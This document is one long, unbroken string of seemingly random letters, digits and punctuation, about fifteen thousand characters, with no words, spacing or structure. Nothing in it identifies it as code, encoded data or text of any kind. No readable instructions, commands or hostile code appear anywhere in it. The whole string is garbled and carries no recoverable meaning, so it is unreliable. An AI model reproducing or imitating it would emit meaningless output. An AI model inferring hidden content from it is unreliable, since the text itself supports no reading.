NBWTwUp92B]Bhx@^6{y~uDS-i0KD;Lqo&i}k6T^px0zrR(yhrnY&pOWxr]-q}w0D4Wzo{7FDxIohuqL^{Q~-s&]kSELh^)f@hJk&U{rx-qyEnrOER76xtr~uuSV~w@Wo7Y~W76f--KI/}/%+Ixi;E2Xsy9{2-&XRWB:sNNqn(pA5BBO)yrB]pID5rC4JynJsA@okYx/NkWknrEz-x~kFh-SWOr;WyrOYzIzLE]kq:~k^6~zEO7p/Bu97_ICNSEqX]Uy/LuyAO+5@i~NRF-)eu~k/+X@_;tDXfO@T+(Ew^eTtAJsN~REUEr+&Jn~r6yJ9_N0N(;79VV5udA0LIQI@:+A}:xuV~Yr0fR~4Fnn:N4Df(|yFfT5-dA|5_BpurAIUVyO^yESzE+0LYAdf_B6OWn^h(Afo]J75z]74Wy}RBVRwUL-X^Nuzz-QKSB7iNySLyLK&p{9i]XwL+Nd9x~)(E-~dySYxp-sf7%+u96)}w0^I&h+kL9wWiW|IAuS~|KUYShrz)RudTkrx2pS)21SwsrxqsEU)ndx0:h]+)pS)F1^~KOr(OOS(h:2)i-2k4ppWWS6tOnd9yxEfAo2fq12yoodt9KYBp:EyVUYWkswNFupx5Ow+70wyQwpfe@6rQI6u&zCfkswEy1rfC5q7)+2tYUq4z9zwF42:tk2fw0CrYupzr4xi/@6Y{opf(Bd;u)EEz@h]0rr-r+^-uC+CqsELy}C-%zWCIu~/REE%_VWS&x;-/~hrFxtS5Rxk/t]W0CuEf|7Q|uuzwr|&WhISh&Eu6r60X@|d/+WW/1w)i-2rFh^(~5JSNn^Si1/zUyVK&+Vp6-Yu0LYKiyTUs+dd&E6+DOy^X)oJ9~B4sLKDweVo20i:+6Y:U^^zU5;J4wB-2^zK(z]O9fU~x%dd&^d:Bxonn@k:ULKrN0{uWz;KU2@:dxT|D-W:J@@k:zYd&TFh4rL:qx%}+6@@6{_zJSKr]5isziKzd&TK&L%dJ6%kp1%DTu0K2K_Kd&@:dO_r10O~C6TCO&:RI0Qu640u~^@rVN@dteJ}~dYOY/(DiLyVA/EIp;orL~(w@S~Rw/UKtdJiW1%DQ0h-6h0Dut{z+wx+JNYd)-KKUW;zU+%:nW:ADyV~xB0K)U%d1Y^zDtSr&Iz~IV_R&_%z&qiz2S^/QQ%s_F}od_66_^%}_L4JprO+Y&+Fy@)2^^x;Lur5;^r7:OwRr]~%EzO/^z){^_-u6yud;r~z_4E{pxxw6BDkz;)A_:ph_4Wy6T%)pe|Yy~/h_^pF_T)s^Y:C^:pB_R@X_4qxV:)__SThyA6suxtOhXJ)u}5|ue}uBC~sF&{VfyNsWudn;O/B]0QK_JYuukX;FEi~-Wr{xNd_rqUVy4EnE6k_S6NrON2)(xptd~YpWd}oLp)%-yE(;_@z:^ik:^n}^@~I:^&D(-eRzsfD_s(]_^V4qi&V_xx/-;/C_4tS^Yd}6_Uy:K{R^X+ESx(T_SW6FDphx4^q_fo1_X]&_:OBX%zkShr9+r2K(K5Tuzrr02Ci/hY4OdJ^Ytpu_DryKT9^-t:yo+:oCtL^x5_Ok):w_42RNU_K7J5XD5w:eWrO(U5KIo:n%-5r7Cx-Six:o-~u4p|_spu216-2@Cy&^@XVFTASo~rQ5Au5)JCeNdC00JFCOROC5Tx6)tr9|)+~)IW&DCr15R|xthx-ei-UeRwdzK]Inu^K_xCC2Urkd}FC5u)sToDr4NJ+B4|O+A5r0{DxS6Yr/2SfU|2odOJ:C:XDf:J^5)J1B:_n1^k})hky/w_R~+O:DsxIzhJ^Lduk:R]eRRh^%ULon+JTr9ATOoD^2K_I{~u{TKX2Ao&wEX:^|5/wB~o0L4_K~E|:;(i~zq_InO@1Re4Dw(ih+]Iq5ui9n9F0wq%CF|RuV7yI4X{IKnktBED1|/(rNdn-D~L:eOk6I{JC@wkuIxp0ne0o-DI~x~WrN:T~-hrrV(-K/9{I@7ku~+ruqQoTV(]~pY-I|-6{W@(wEE0yr:Et5h+Ir){xU]+Lr;|CD6uLpN&p6ABr6:2(65&tIO0w)rDEqFIyUOKLUpipr-/:64){:e:{_zz{x4|U4~dOEBE26t-5rO1pwLDr4;p:Ys:IhDDDRp9s22JrpF|L(s;qsoLixK4{wN%)F}0th&)thiXy;qxyinstp]p]95y9zSYyD_t:I))Lhet/%D1T/e]D5yWz%K{{LrIrBrx|x%EBJ)}{B&~]OI&sQ:W5E&u~r-~Yuy)dKhdsrrLo;J6:OBdN%d%_rnkse]Yty-RQd]^OJe%1-B^]WI^qW9R:Et]K;{(V+XR]yIhqQU6_rE/i-wSrfBByS{pk1u(z^Wo5-~RNwr:V0EqEwA~]/AIOstfVLk&wq5fI_q5uWp^i{ryL1t|~;;1_:Xh(C;dA^f@72A@@XWo2@S4BSO0VO|p69BFD/y4zLW;{Wr_f+pXTdnr49u(:EEkI]rz_r;9Q|V9d&&q-~OBV1e6YXy/RWEQ5TSKz1-XT4y{B49@2xWDq;OoBs](Q/BNE1-F_0yOQe{u{hWOxDLwwoD@wD|XwfLT]6XkeQFI4QOIV1p-QC)wk+QW2D|kk+hWCk@7VLrxuqufI(IRkzdX%SO|-DS5~J6f()y]iX/w9dOxU{|Oq)CxU2uk]qsEWT|+VS4|N92+L}KEF@VC|R/BSTErrTwruUrsYJfsYUX5Y:QsY5Qs+A|i49kxY){sBQ/}Yn{sx:|9z@(}Du0:]-_}p9YiY^wAz^1AAJ@9IRR:tfQJ;r%hr}]zyTCx&:ykdey5x/((dp4xt_}r]or}6WNoyKCNzxoWdOI4VRLX~hhCUUQo;]X46-e@2dWker_Enk&rndoDRI1hA-}_]V{wwsh+dfyoS(7u&Iw/u^ztf|p|ru-&~wFFLV_5~|eOkOLRS%YrA^ryi-uoDi~yIBBst~57Ik/sFSisRB&e{-T]hIw(I7R^U^I(S@x0;BEoFRI(4{eO)}%{DCrJ6riruqrnJ]JydT6EDh+-9TA&{J;hrrJDr67{Ds_)f}])pdI)FA]9_hVpQs^&Qs@|CTfBI:dCNDz0Lqnp;2JXKAV)y;EVuWN&Li}wYW1OYWD/KL+h(D{4:Or9;r9OD^9&LOF)_z//;5r9_K/2}]^eo2%xNJ]Xp@Ew4J7uh2@zFY0%:pF7Q)6zEE-NIO49YuR-YUsK;hBeIC/RpWwXyp9EDVC{ID(SpREs;+Nw4@O2DN5f/}rx^kpKE~2J^y6A&{I-9sI;f-dWFeE/eyE1]hLTex@Uf}enRLB)yT0k69S)S%E9sEw@O)^)/;{/R9~u|r--DeqpUr4Q-S~+o1qd9WQ0F0A_hD&})]02-QISpr)dfC-6O2Fx^L]r94J55Nd&qXY2yoxOf@QFEnSA:wfK)1Jr(rWz:t7I&DrwN9:B;C&iS/f%t}hE5W/yEfIzC4_9QntV%QtVQRz_us6rIsC@^t6DD4OD-/Ln&ssU5/sAS4Xf^WY+1/zi)1h7+9^@61BsuQoJYOIKV}Bk{rxX{/Je)~LDWtdw54refeU2{/:Cw^E9}W&fO{-_-/EYXWz{~422O+yY///q_}whI)et]qxq&sC;~Yw:%AW0kC{{5Lzx^xL~&4C{D4{0k6TF;uEsu9|f6/]1&upkIYpR(1fCIV6^Vq4xesCnz0DuiONuiVf~|EYy/_:X2keEC50xQiuUL/U7Wu;p_]]5CF5{4|/zz9OEY|yrrT6Q0z_s0:(/%^fK%UY/]Yp9xJ6/YU;/0q(x~L@)xtB/YiFQzDNEh2{w//&5~Qw7XoI9/@Bp{uu6~WCx+qU{iek6R-DIFKBpiNupXR0VF40L;&EwyoS~y|5r_W}6TUpEU^zB_rN-hJrkx-o0k)9SOrRwI|t{%k{k|IW2q4oBYJ~OD-y+u/-)QN+^9]{1F5:4k&9/0ErY&0%K{1&O5w_;E&S(|7u~Dw{u|X1FE)w2OnYC~1}W@eL&{ud/r1(IXekX4(uK~QFpirD-{Sryh4]{X99nI@|N^TAWpwuJp;U+/DJX+5p50C{V9KA{)ewXNYu-/K-(h|zD4wQNp]Ls6ksK9owp9T&0SDxy-zC~7I6d%f(h]eiuk{Do//7Ipr9p@oXT9x5DWWytwuxI]s%Yp72Rnfk2t}/YTL(yzyT25oQ6o97QoeXAeo%/;oIiO::7OUJ:d:dA]]RIW:U;E6d;:Szid6i^)eJ:uC&6;E^^rR2{Ex6WfFuJ+nKr{YS6x{;ii:O+eoJwOpF&NE:hp7Du+6]p%LqJ/nxA^]+:5Ie)kOy9C~hySWx@&X2OtIk(JkLpy-o:w|rXWuhL5T0ppkDwte/~6KwE9E_LL(U_(;DD1pT54wr0x9+||f;-%WLwN%:y{n{5+UCEtD1Sp^@4}XUTI56u;rrpFQD0^Y;7}qTUDRBJV^FFNQ&%p~zTF/diWWeuqXL5q;p@%kYwBwoTr4XF{w~FJ1sLYQBz]kifqAUd5~peAh5J(K{QnhOi:xxxDtyeAD-rt;:CrIq0dx;VI94@zTr+^x9-1qw{yxR^t2TVVTNs_WA]x7%nf:V@:6@~Joki-2wkUk/0u}K]feT2ik^N}Ep-(%_NSAQ%47}901OEYWL_yY+iL/{Xt/9L6{OD/@]4OwI~T@4AOQxopYzzr&X]4s/{YpBr-oI4J_;u^uhC}-e/-A|Ns41z~)YCAeS2uxSpqdzyse1+n-Kuqq||_EK~{/VXBI(TQiNpBFBoLhz]eIC&-q9ph;::5))dx^t|6K%hp&UQN)0sCNJeWut)iD{]OQ+]:EUh_Q@@V)CX7iCx]h^KRdfO@fOr^uo&quXD_~/dDYn0{VoVTtr;yphY7}OfzrKn9/O&Vk&hR&99p7DV&;/+/D^qTyo1qo69IqQJ(JNtL7h2fBTnr/yXh7(x(DX-JUC2o|e/;-RyVN5r;Wzey]pLypD:^E46p|KrS%^CiJ)fCU{9x^s/4L@W/O_xTkU^;VdxfhyCffDk%6@EOsnCD&&rQ6C02%:5rL1BwUdD1JQA2]_KY(hdu)-/Les/9ou)SQu{/J(@pRw]dIsJ9QCDO1dQN;oCzRqfFTCOS)QSp]4ipqr4^_EAuB@Iph)u6AEV(Jryp:AEC-F&6}tDNDzEu|DzpVx{u6iVE+)5(/Fx2r~+JK^rRIAz-SC7fX46h--NUEFKpf}7q_6Dk4TkWtxoriDpNJrWAWUoSWE|RkKruC~{pr6oD}s%xwzd4Y4x7Uk~Du)yiuxfUV{4C@5B~s+kSNLr62F9z(yfu4W)4IDpCB(n4^-K-W)o+Y0Kuyp;kI94_kE]E+Wu/oDeLe1RN7L-S9{+5EOukBWCfs@S94_{oI0JBCfIw:Itw;WuoU:hD}kxik{1xrSEusz6w/}th6J(koRBTUrU05xk/DxkV66o5ikn{O;:erJYpS6I}UpkfhWr0RW1{TB}ESIDuxkxUkuR]Nnu{ihAhED&sB~;yWz~S7QDrK(SpufkC^-&9Dkw45U|y}&-1wVddWx6T:weyCT:NBVp^iFpI0{RsE-yViCdkyUDe-zDE4^dyAOOKufu~dO:2Bfn&Ey6@A9/V-ki/)xS]|CRX::IT+E]Nr0FE/qzq0tEW@X5i)26yx+h/:yU66w^iT2-u&f~UAD7(LfeAACx]::T(SVA-7/))ehi9Oixx(pyWI/xhnYo-rEt-JxiJ(|rp:}x~JOwdi+hRC::WRtEx1r|zkzYzyB@fN;zYz5reTK^Xx{:1RQ]^r(f/2kzCzJL-o9BwyJ-A1EI9;kY5F92)h5D:etQuI:npy+VOBI&h&oSNeQDKEx;0K^e)eU4Uh6A(}UR00I_y:ydff]reNJdr)dWE196RuwBO+N7OV_}kAwJUq-oSu|Eo)Y/uYnDp0F(oR-&_((})S@|_Ju/yxy;DN@z|NAIE+}L-rYzVknT_dF(o&os_LTDSIO)pC(Y2+(91C6XY2qIFKW:F~/%{rAK@(XYIB~W:)Iy+Cx0k}sh~h7rr~UDfu&/0-]/dw(U(BCDpJe~-r(/%yk6pyL^uxxk5eKC:4w4KCyR600:])EXSN2xEV]s}CBo0|~UhED6rWykWO|~50&pd@O}oo)FwxxY4XDWu74z27WfoieK)y0(Ae9-7T~@N{Q(C~/U~RusfSR@2C0zyxC:z/q~UD^2z_}JyB5C1CxES5/d4K/W|w)QAzLpoxOW(^6E@os%Ui:{ud:&NRe~OXzS_Xuds+Lek;dyA2Y{iSB4|DnW}e(KCSxEQ_ih(f~OBy15LnO]uF]xN~xB1iWB{UT|pfX2uS/)Vwpr@yy5~S@&ueRyB}U}D_ODX+:_~_SXU/}iNFEzkV:6qf)/Yr|_JXhV/%ur)wtu/LL&67@uyIKEwSd^{}kVnx(sxe-XNCnzQXp:z;1y|NS@r/+YJrxk7QRuwt9pWK7/B)tB7r~JBQntze5IhoC%RI4XnXzTXTTL10r^zOrR(Q7E+iEsX/SOtW}y)/}y)0e9iKU1DdsuJ/tY1~4do7KVKU4CUV((I--n1U10Iy4Iu}NfCQDk75-Kw7B4BiQJ7IeRo|%V+WwD5Bnzkooyx41u]{1KJ&U9)WdLiVNNpC|w^fF{K%%;E54W9EUs7{E-LA{(~5@_}Yu1iywBxT&F6qS1|SYr%Sf^QJ9w_6DTX^+xS4e)h01AfJxWuETKQoW/pQFF;n1Bwyw//Y{9QXQ@J&Nk{nhN-@-E5h)6rO%1s](](WCt;7xxsL1]hU^COn~@0LxWf{YFIQkCfEw|{&T@}70ErrrLif|_XWX02wDI+0CJ:s/RQS(_60@Q}r1&YLki0U---JTYNVy|%4Aup20-z&d4@ui)uR]SXeAq+@wB^6zQR1)E2YRF_}9qx0E~_:KUEWirOE)VK@){@e;e(N5:uekA+ss]QO%B]X}9(|XwrdoRN0_{/AoVXyE|&//w0QX%{{Qq/XA7nR4JX|SS5D{O4%y06%}Tt+oKprqE5XNz)QI%r6/(TUs%uzLD)xuV-/&%rIDo1+Jpn/VBKxN@)q;r5CxyKx6zWwE%Or}B0w|/SkoTwyyTK;Ow1Wrp|:EW)9wks^op~p}ST6pT;rU1VOyxJzruLOf~_L1orE;pqW0k{TOT+huB;^rrsrxISkdLdLSn9y:Ii;L74krAp;EtSVeQfewQu:/_1Eo9u-|6%W{N}1rN{D/NsXw%rS0;TBL4W61IuS1YrkeT;yorQ{trwWD+nL|kK_~IIrUSSrQpx;tBrEU|zr4V2kS}ywrTYSdLu:WU}LpEeidFUkYLLr|O~9rXe6wse6WID6qsWzd)w^Nnq_(7DOppKzrWqWs;1zW_VxouhENKD^OXi^-~-oNqILuqJk{VN%;DQ:WWduwKo:IeR6r0yOLppr9IeEd6Q_tf/@nudio:wA&5wtXRwtfRo;JI9e9Doy)~9;fD/{rR|6UX0:TC;6Cz/rRL]RiDr4-X;N4p{0We-]WCxK|_}r+^WWwOD6D]wrJi|BIRtoTWiOD^|@UN6IJwu9q;youN-qnDt%xEx;uS9^4D9szI4J4r]eohfYtx947CfrC6+rSxC^C^9T6rrSzrrJURt1rNyOCrwLdW]O%6TId6rTzhrDUCwy6FzFC+;eUI0prww+e^]L-I9ts~z~N;9Y/D9N_I;K)T9zyT2B:5oQwNSWn6rwuerI7x0DC6{otw2dd_idU_EIS6tSWTQ(xpE%IJN%U+Q&:^Nuxi-BrDi@ne-doDR(W+K7/%I-J@uKQd(UXTih-Q(F2@pxnLSYBynd9TuNO-(i{dI]xSprt^Ww;u|uV;otrKLR6|Sxxzp9S0~6wy1K-W5n){(x%@Ck@-y6:7(_kD(qVL{Fr-T|)5C4-4x5i@yuKCpQ4LyfIYyD]irDuK~_:VnxsL-6I5{rzeDFXzWrysrTWqpriNx;pWW4LnKRzR6|i@04iy|_S:O4t;RWXWT(AYLI6WOy7r(~NiCiD+-SLWi4yyr|rT(Dh&np6Sre_SC4QU{6QWo~VURq|BDx{@D]YrO|pS-uOJT|5(4|I6xCUsLsw6C0z)~R4A0iOXNxLq|/+-E4xp-R1~xe4zt|6B{T4QKxs/rp-i2-r_tOD];+xYA;{COyriXUyoy9]z^phy4W:yz^yAydx_y6y4oWIBC^0pC^rqdIDS1{W+ALnSFk~Bu_x9E^up/^|9k^r;7Sy4)VU+n{CdC^r;UeWA-U]J^xey-z(7JFEOE2I5|%BXE^+x;U~;KQ~;1ni~tE1XXXrt}In;t@{u20edkXuEW09B/6Et1pWpnBt:wr)^AEyyDxui{YIsFpr{WnWDF9;N;kX21C+;Ry^)S_(O&pDN~9eUIu+tr/WVrVN~CotA-Wyx62w9kLBTuDt5/^tK{6:ysk|5D;r~}E~ue%XV/^tCC6tYSNW7nh~eqnAU^QAU@o)RuO+eS(yt/42;AT5:{_-RtzAN@hw~9DEprAJXBiqLWr2T9/pO|2oA~DFCC||~nsJ_n1W4;TATtoh9R-ox5CK6iWLBfD~zROxLUJUN6xOyrF{xr;:EepEwxKDB-rr5AXNOt%hJ~pf6]p&:]r1|xV_BWz~r2})]IuY2zX-IIO0A;)wR&IhxVUQA7o4i|X9_pA-z|DuI4^DEU2yJo]i@{Y52{fnFrt_I0Xn69pe}Wn5y{}nuOI+kB%16B^xND}UX;J_9utf|tou_E104d5fw-LKEyph4WkxhikBIw--X)kQDxVNTWto0|:ISt_tx-u4Ax(+2-+wXtUUEfXo6fACNe^E}yL:priO]-X/sDpoTySS+WCJJA&}W1h{i}5iKRCp{~CB+D2Ki0h5Q-i^}EV(XN1A(]X{pWDpY]4+SA^d&A(s{E]X~17+oL2}EwCWJLREuJqu;4dO@D|^eppeCuk}}fwx{R];Rx|Tspx]Nr}i1]^e0QdnoFdQTSED5UheYf^2J-6nyr-h()p/(6&s{(6{r6Twr)2R0RCYW(xwznDdetiy]]4WLBRN_]~r9-puQhB9&AuOhtVqzF0{hW@BR}s1A~]^VfIs4DseXA@(CpsoowV2^0V|60s2:O2AA|6|FIprYfAz7}X^0QTNzIo2{0qts-peOfBs@W^F45s69)K/^WI^QA0@Torn;4R|/Kr+|kqprI5tx&Enp7W-15_OC1wNVL@f+_U(p/X-On_EEiF9))_N{UIyqrixIpyEt)yLXk2(X~2)z&9y}sKA%/UYzQdYz5RpT_urI0{0NoE9dhu+Rf~t0w9pXFE59fS-wN-;9VIyTE+W0^pp{e}ABWoUN{XB7y6UC(x(2O~yo2_^5Ow(pBQh+JkISW|]t/rWtkXhAxiz~u@zYDxosWeSXF9Ip;]+n6EuroVpK;A-zSWuCeD+|Xhp:k]iC06oTO+h^BfUTLU6AVQ^AWDyyV7U4NOw(okEp)+S2]QuQK_IA{u90|2tnArn1(oE]N5un&9+CYUfzt26U+}p4@FyTI]As/Th^6SJ4Wt)J]uz|5o-De{(9wx~oy}5o-]JoWtrp+;BxhFfTtKw~rq}}t/W@AX(+pO{x2KWe%S1r|y/AS(&9SnEryqOp;iiNIf{&0NK&~FDNFe1XtK)oq~XdOi%sfrqx;L~TWrwpxDww|Co6Y21Uw-Dh^xe~BC:hddV|)T7V%C44Wn)hns|B-1U|u;eoWsnst}1IWhQ^f%To]e/h@WRXi%}W|&:^LpxCpd{sBs+hSieC^@]C2}KCwwCDNY-r2%dpC5onx&Xy^NEABu5r2T;w0R6BBDRB+o:wkJyk{X5INuCKOfNd5U}}xBO]V1s-qpkd|56An7w~keKuUrww-r6x^e{Fn~QW_2^i1~~_F|rp0X_(;|wBRxtudixLk|9JW9S+op1rou@rr/A;wsXh-6rr%BJfQTekOkrzd4eoFhhLpoKk1wA{oK/9hTxkt@y5LDTI-w(:u|WTiKD1RiwBrki)_r_5qA6JDL1IY:@9^1CJ]WT9f6wSox{;}qw__FR{Si}716N:N1x4;UL}is]RfxQpkS{OoK}TYhKy)Br+r^w~}n]Xfw;kKxpr:n]|h@])qfApt:LV_UkQ)U{rh&-9pqESud5~F4AS(7:L5IEo|uyYIU/B]|Wytui{Dxx{h]eI1xpq)RV-rnBCI16tk{y4etB:ezxeOOLFY6wS%hQ6r~EWW25/|JDp^xw{fhxWF6Jk-()nA_-Ceuzdu@W]7_Kx(Vo1y46w^K({o-OAr-;X]eN@Y%dO|IytAJpp&N6(]|SpO7rXBp/wnCL_/7JLx&fJ/QOA-_NVA@{WqI0zk^xYp-e|p5A|ySxs}Risw{W}2Up1tq4wo}4;{ii6+7OXXprrn9Oe:zwE^Y};0_6_2U_~A%}~C&2y/o+~q2ieuTWREh)2L9yKwXL1^iUNiNkRe0zpB]JiLF7z2Qy0hECzDoY~2B~A&R&zTs6%VIrt;^]}|k9ARIY/f}xuQfF^+h^:BQL0-wDV}eF4/:k@{S;s91Tp40/{UuSDo94;S}sUr-ewBU7FoN:6/n_yxp66N6iuW+T)E+Sr_^q&i2tu^;yE+SsCwrpCp0_If2n;J:@&p@_K^KIOT;Szy_Cr)t{BwtupEp(xX(en2e{E)S&12]B^L/{xn5)::+/Kzkw{zu6]Ok4C0r9CN2hQ|O+}WNx_V:IRk:;R4_&q@]fn@|XYonL9NV{{Re%hu)zr4/{hwyWpxW+pWz4QtD~f540Q70:Rr_n}J|(AJT~f_okw6Ju;6C1rCX{xY);9he9QW/WQ|qh0f(CnTrqV-df(}IY6EDir}A%NFfs69sWL2xNC})+{;D40Jtodi%d];dhA(F%(o4QY1f7YNEOq;t}otn|19/O{wWDry9+L@/YxEXQJ4;-+OFTe-qn2R1Du0%Y2zEspU92^D)A]%tJ)ECy92oDr75NUh10w2Jkq/zLd^fVX/6h^r|u^-Bdq7xQduK~wNw%%^6wBpy}yiJ6(@t7~95&-&XU2//zVIxChr~nVru1T7rY27ix^p;B9Dpp_O&^O;s{BIwyY(_fKezs:F~Kx}@kEN%p9oFhEYunOEdJNo4d:x%q99ww(;n@&92O5{+R2A%w/r2Jf7U//;qU&+CUE7IQ(Uh-{946(DezeWL(Y/xQ0@1-roJ%E7DI+QqqAyz9xhII+Ewuppz9E6~I5V5TWydekC~D1YXDWy:|WSz9yfN6ILry{N/rrAw|T1Qtxz}w/NW+hr&+YTk-+YVnhkE96C&%D]yzK{VEOITt/iwkBIOE6|OJ6OW6nW@d6pE0+uurB-WOp]qyxLWC}_2xiR)EzkT~LWE&h2O+pxW)Q+%)_eTf4QDJDpXU6hoWUxS5OQK/7DrT9}744n%Q72nE;W-K{Cw^4nL@(;sX%X9uwh}xh]55nQDArdOF&/_ko{J:EwR{U;QsS2EeC4oi1E@zO~RwwwI4/@hDqY;yoB-W7k+WKA-i;IpJioq:B0t7^eThIVy~6oY~7@(rEEoC/F{SLV:Q^Xn5xSJVpq4k|x{-2C0BrVtO+n1hA%EOx5{R6Tw/^])~YI&FoF-fnw714oEz1iN~e/@kWA)izk(rp}]]qE-Ek-Op6CSh66U{Fy~E{t70wIrX/TNkx9e%EEIUyu72IVSWS-u|7esARfrJk;ihr0~-{Nfy)|D|AI}RxLtIRq9+;|:I|fxehAWdex)kr~&L|)-zVVAKYJQrf/K6}E92/nzf&I7QfFy(^^@R0ouourXrzrydooBUJuu&@C@y+iUwuh~tAQnk9+61zdz;;eX5Uu:kyRJu:xY}u~B]hutEI)I^+Oo(o]19I6B|]p]]yr}EJNEQ4]|9Twn9/VrxNI6h+}uFRQ~Cs4D@%]qBILECQ{DEdwuBR|s~epdIf&X%-VAu%VDA@o9nq/7eYIqSNO]A1-T1S2/%)wk}64xLt(BA~r26T%W%nx4]VSzkrxF:eOISu{D%99|10Wd|%/pFDDxwKL{:kkn5u-BSqwU-IiTXrInuty)JWBuC/|eke+e/p%]JxC~~BpBBQzp|k7@{_}EU]LqdEnE+C/rN(S{|Rz^VXdru5)EE7FE5Eeyq@U:--Bo@JqDuff-&pA0O4nNBkS10LsOE-%~f&kIB_}xUu5RhwEU1_X2+d~/-:Fz]W6p:yfFJ:54@ik7/oVfuz&}ryoB+u@zCICX/O/-%OAEs]BWEB]eee:pTqIQ9zx|Ei4C/sEe||u5LJ%(/ykzi(9]zUt}|LeK@KiFu4]A9sEIFwJoFY-;qf^Q//FDJuCd)BBqeBDuD]Ui^ik%dKdnEdhuzE@ExWUIuOI7Oihz{/%kn0NFX;eDQQDyL2FWiSS4){LzBih-9Re0dLWfNx7^FBdSWq&}}~](5-{E{AN:C/w/_d]U&BB~/r(C%Rx20r%C%2KwI~:]h2WTTrr5|VuwC&~I0Qiw_tVNdBFeNEp6rwo(prN)W+sq&z&k1-B%{EE:/xxyJxUENWUut]5%6J(WBLU+IUiNyuiX0w-6Fp0~(iW6;xukEz2xtW+iohrRqo66wC%0pUL:i:S4]S7IVJpS|SURkBIz0piO9iB-:xu:ipO&{Y6(O]y@tr:IpFWVO6x+p^SJ%q;)rpzz2e/Rpo(tIT6pIyL{6]IO4hS2Qo0]D(_yo/y_x1RyI5&Few|eNd6yhEz2WSxnNBIA~T^hVoOIAn/r(6ty^INBCEk0&{6;EBIpKxzy;+ThwqEnsO~o+ri|6&Bo5;QEYL2E2S;BBoh&i^InrC]kK&E5q+f/KuSDeYpIAsk]ydTVp0{UT~trXR057@Lr_O)I]NWn^|IpT~+BNOB9(]oBw-kydIxp+iSrO~AEtKBw)zJ9x~1kT2;TLTk9r%y2F4ORF]Dp(d@T0Su%55+4/)N{:eXWDJzxyWLrO6io2yr45ix(]xI6x]E9TTVIOJOx{+r5p9z^~yx)x^N|%iuUYOJ-WXY0BS]e%WSdD~Rur/zpC&/2kdq/owd^:rIE0]U(KEStrpDthI;6Q4T9(zfdpLf]X}sr-spC6y+d:JUEY{pUq6stWnxX62Ih~Ihf4{OnI7IBzX2:~zAT-qW4%5U~EiIOECBxxFJ;eefqprh_nro~0]|ypD}}~ydN@9Ckid&B9iITdz]wytLfwp|wS6hXzuTsDLrFFEprEu6q4Wf{ACTekr_LKhq6We%F69tudIwQxzA5ih+Y0xNuwd7kprFzhF)VFA@QJYdErwLJ}F)VS1VQ4d]pd4hBEXY;F)or-&uLIF52ked}Df]+()T_Bkw+CtwYhkf15BCdoz_zkx1kJs_Q4f)p^T%Qs/{z:pu;EqtDtWVot4O2YQ1]sXuB5DsXCxf11TXBu{1@X7/N:sEqUrI~~Yi+r-z^Iq{ECNw)A&EU2oIr-+_(W+iCiSW70CN/4BKS&oJJwS+k&wwk2;4OCAy@e~(hohzt]wxRWx&B:S+5K0K9Ud;SD4(-qt]+2|0fzEW+~k(wRsTE+2Q+SI^~zExIdU6r~{n1F%:z]Y6iSYX96K^dr_0pRnSEB%5JRd0n-@FdFA)Vh76Q5|Y2^@-odF)^%tUh9Lq5-6%x}Fp7X)sR+&42+Vt29FC;72EJYn4QVufe}(sYqYN1X-RVnsw4sY~WXs_%JAp&5A^Q1}2h7ix9hXJY^tsSX7/RY%%_@0J4QQpB:pox~^(NLCU}hw]F^|WJJBxkDK{%x+Ex2xLIJ+TOO4}OL-6oLE_iVzfd2V7KC}xkQ6(AsX(+_xs+V-&wOpkpX6A1Fr(]IyD-W|2;wCS~66r-UW]7OzDOi&}dYxu)9JS~Ax1L:;tAQ~4_D6pA9qzTQps:wNL5@}4]J1ps2yLOVFd^A)@4iX_(sr7)yWp2XDo~n&4LpF)2;)_@(Q~Q7epk)_Oz})dEiwq1X7A)i6k0sY{|nd0_U]1DBY77zB-}5qQ(BXJ0kF&R|{Innz&B]:zNd&uweEuRpVx|ip^J]Uf%I~X-tqz4}T}OiO;z}Os~W-Sw@A_&d9@7/zu^UuD:Nr{:C+zQ(xiIW^%W{+tpCL]DqeIYUpxeQpB0_9QfeX+pzuo:SuSWTJ5W6SsyWqdE9Y%yKTd(e{Uio9eLRpF6}_)oF)NI({F17}5Idx%spK4s2TR/0]w;RL%Y+^/5^/%9;p5oXR6@X(_o2@_y7tV/+WU1:Qq91XT_k5d7FVVX)n2|syeA@+BLiFrD{14V5%0-+yA-|uuy9udsurrhTyuuO|-enx25]e5e+|(~fuU|r@7kF(94ICJsrz9YhDoh;2Q(i]0@BDx~t&p^|0VIinKD9N-Xd4^EBXLDNLK0xi|eeWyiN6@t-hxJIq2(rx)UWuS&A|N^A|/nxru|9/f0X^k;LkW26sI:&rf/f^p&09Y]@Vp7X^V^-k(WU2Yr(2V1n](k{VY(zq(+72(r@2pL1qp2o^(~esYdk&(-y@YhFsYO:V&_e]&J;VY_fqd7y]Y0eW(679d))&dBhoY/-AuIk@E:pRiI^uxyWsEAKAEy:9k~NrEu;rwV(DrY;DEtDDEqxEkf]hhp|hByNk9U%0E9VR7hAA|w6h-@iT74C^fUEpr9pOEqUCN&T]zWEiVYpVirIRfowTf6B6pf9|r7+@p-}-Ezu]Eu5owDXDwRTOVX{DUX_puA5Dx10prX/IxnBW6^Ok6X/D6dEWrD~R(u:pw0sr6)4}VKBO61%DEe4r/D{]S-OK{r{:iux0x]s/OWL:OWLE0IiV0rIEDIskVrS|BIW]0-DEEAo+pIr]pIwtKkC/(]1Biuw|_Ws/Ek5{~-05J@2YKWsDh-0AL-~~rwE4n9LFWOBApI|9ou2-Sux}LhrQU@k;02s/OT4xnqwCARr:J^R|oV4yfq7:f0u-]s/N}9Bi0&A4zu]K:uuSfR]n-ir+SB@fpwoXWDEW;u9^fxk/E44EITz+%wRtDW6^N-^;i]OdyW^LN-qhqhx&;+e/Sr(Irr]NkWqF+O:tn@-r]}DoxI]NEW_p^W:16WL+{IX%rr9QDrUQQp/(09q9^~xKTr0]OIWEEIBo;VhxYUB|07{EqixV-@S+zkxVzerk2]rziTxByX(e446N+Arzd5^y4/peqixBx5]TnQ6yf_^&]p]:;qqwuJ-IAwp~kFN:u~]52kked0NIu]EEo|(f_Lik0Qdku^q&-5zIVXEA-5+~1w]Fo&EF7nE^S~u97hB+STru9Nu9E{Exf_IE9KBI2fr+UfuiWEI~~s--r1]Sp^~sWVzi)ryyVCuXVB-I%-x+OCB~qu6+uYki-6d|RQqdOtprNn^|u~kztJ^f256t6(f)CKYr;NSEWS6AuWkz/0xtukkfEerkYYxY1LSeDKpIADSwJixBQo^7%ISuYdrIxzx7/s^7q2x;466BqAuJu-k&;r2/C~YrCi49dINdErRzChrKEU@@Cr:~~4qSE|zrND&~(n^hhI_ux71iy0ouItoV](wkAL+V+hVuu&9oO_sR7^_RBU)nO_@2NNnx~hy0;s5O]f9V|w@ix1En;QhB^II~xK^^EuuD)pTOuSFVfohhzW&Sk(knN2^IS6_